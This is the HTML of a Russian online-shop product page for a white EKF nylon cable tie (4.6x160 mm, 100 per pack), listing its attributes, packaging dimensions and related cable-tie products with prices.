	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/ekf/" rel="tag">Кабельные стяжки EKF</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,1</p>
<p>Длина, мм: 43</p>
<p>Ширина, мм: 43</p>
<p>Высота, мм: 30</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/poliamid/" rel="tag">полиамид</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/4-6/" rel="tag">4,6</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/160/" rel="tag">160</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/belyy/" rel="tag">белый</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Хомут P6.6 100 шт, EKF, 4.6 x 160 мм, стандартный, белый, FlexLock PROxima SQplc-fl-ctsw-4.6&#215;160&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8756' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-901"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8510 status-publish last instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="8510">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovyy-homut-ekf-2-5h250-100-sht-basic-plc-c-2-5x250/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53499432-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53499432-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53499432-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53499432-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53499432-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53499432-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53499432-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53499432.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8510" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovyy-homut-ekf-2-5h250-100-sht-basic-plc-c-2-5x250/">Нейлоновый хомут EKF 2,5х250 100 шт. Basic plc-c-2.5&#215;250</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>185,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8510" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8510" data-product_sku="17518314" aria-label="Add &ldquo;Нейлоновый хомут EKF 2,5х250 100 шт. Basic plc-c-2.5x250&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8486 status-publish first instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="8486">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-11-5h650-neylon-100sht-plc-c-11-5x650/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51948480-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51948480-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51948480-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51948480-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51948480-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51948480-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51948480-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51948480.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8486" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-11-5h650-neylon-100sht-plc-c-11-5x650/">Хомут EKF 11.5х650 нейлон 100шт plc-c-11.5&#215;650</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1989,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8486" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8486" data-product_sku="16061530" aria-label="Add &ldquo;Хомут EKF 11.5х650 нейлон 100шт plc-c-11.5x650&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8538 status-publish last instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="8538">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-3-6h300-neylon-100sht-plc-c-3-6x300/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52590961-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52590961-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52590961-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52590961-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52590961-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52590961-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52590961-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52590961.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8538" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-3-6h300-neylon-100sht-plc-c-3-6x300/">Хомут EKF 3,6х300 нейлон 100шт plc-c-3,6&#215;300</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>331,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8538" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8538" data-product_sku="16099907" aria-label="Add &ldquo;Хомут EKF 3,6х300 нейлон 100шт plc-c-3,6x300&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8495 status-publish first instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="8495">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-2-5h150-chernyy-neylon-100sht-plc-cb-2-5x150/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52056228-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52056228-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52056228-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52056228-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52056228-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52056228-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52056228-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52056228.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8495" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-2-5h150-chernyy-neylon-100sht-plc-cb-2-5x150/">Хомут EKF 2.5х150 черный нейлон 100шт plc-cb-2.5&#215;150</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>111,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8495" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8495" data-product_sku="16061611" aria-label="Add &ldquo;Хомут EKF 2.5х150 черный нейлон 100шт plc-cb-2.5x150&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8525 status-publish last instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="8525">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52044398-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52044398-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52044398-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52044398-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52044398-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52044398-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52044398-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52044398.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8525" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/">Хомут EKF 3.6х150 мм нейлон 100 шт plc-c-3.6&#215;150</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>175,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8525" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8525" data-product_sku="16061561" aria-label="Add &ldquo;Хомут EKF 3.6х150 мм нейлон 100 шт plc-c-3.6x150&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8477 status-publish first instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="8477">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/nabor-tsvetnyh-homutov-ekf-osen-3-6h200-flexlock-proxima-plc-fl-set-au/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53499376-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53499376-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53499376-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53499376-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53499376-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53499376-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53499376-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53499376.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8477" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/nabor-tsvetnyh-homutov-ekf-osen-3-6h200-flexlock-proxima-plc-fl-set-au/">Набор цветных хомутов EKF Осень 3,6х200 FlexLock PROxima plc-fl-set-au</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>856,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8477" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8477" data-product_sku="16593890" aria-label="Add &ldquo;Набор цветных хомутов EKF Осень 3,6х200 FlexLock PROxima plc-fl-set-au&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8540 status-publish last instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="8540">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-3-6h370-chernyy-neylon-100sht-plc-cb-3-6x370/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51384621-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51384621-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51384621-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51384621-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51384621-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51384621-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51384621-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51384621.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8540" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-3-6h370-chernyy-neylon-100sht-plc-cb-3-6x370/">Хомут EKF 3.6х370 черный нейлон 100шт plc-cb-3.6&#215;370</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>451,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8540" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8540" data-product_sku="16061544" aria-label="Add &ldquo;Хомут EKF 3.6х370 черный нейлон 100шт plc-cb-3.6x370&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8550 status-publish first instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="8550">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-4-8-x-400-mm-neylonovyy-chernyy-basic-sqplc-cb-4-8x400/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51366765-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51366765-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51366765-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51366765-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51366765-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51366765-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51366765-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51366765.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8550" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-4-8-x-400-mm-neylonovyy-chernyy-basic-sqplc-cb-4-8x400/">Хомут EKF 4.8 x 400 мм, нейлоновый, черный Basic SQplc-cb-4.8&#215;400</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>302,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8550" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8550" data-product_sku="16131875" aria-label="Add &ldquo;Хомут EKF 4.8 x 400 мм, нейлоновый, черный Basic SQplc-cb-4.8x400&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-901 -->
			
					
	</div>

</div>

</div><!-- #product-8756 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
